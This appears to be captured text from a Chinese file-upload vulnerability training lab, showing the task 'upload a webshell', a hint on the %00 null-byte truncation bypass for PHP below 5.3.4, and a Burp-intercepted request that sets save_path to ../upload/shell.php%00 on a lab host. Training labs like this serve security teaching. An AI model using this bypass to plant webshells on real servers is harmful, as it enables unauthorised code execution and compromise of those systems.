 开普勒安全
Kepler safety
文件上传漏洞靶场
任务
返回选题
显示源码
查看提示
清空上传文
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件
提示
%00截断
截取的数据包，把标记的内容修改成../upload/test.php%00。这样实际是
将1.jpg的内容移动到test.php文件中了。
因为$img_path变量是../upload/test.php%00xxx.jpg。在php版本<5.3.4
且magic_quotes_gpc=off时
以上为服务器phpinfo中的信息。../upload/test.php%00xxx.jpg会被认
为../upload/test.php
利用move_uploaded_file函数，临时路径下的jpg文件内容写入../upload/t
est.php中
4.我们可以使用Burpsutie抓包，使用%00绕过
Raw Params Headers Hex
POST /Pass-11/?save_path=../upload/shell.php%00 HTTP/1.1
Host: 192.168.3.88
Content-Length: 333
Cache-Control: max-age=0
Origin: http://192.168.3.88
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.87 Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
Referer: http://192.168.3.88/Pass-11/?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Raw Headers Hex HTML Render
<ul>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php/6120220115215916.jpg" width="250px" />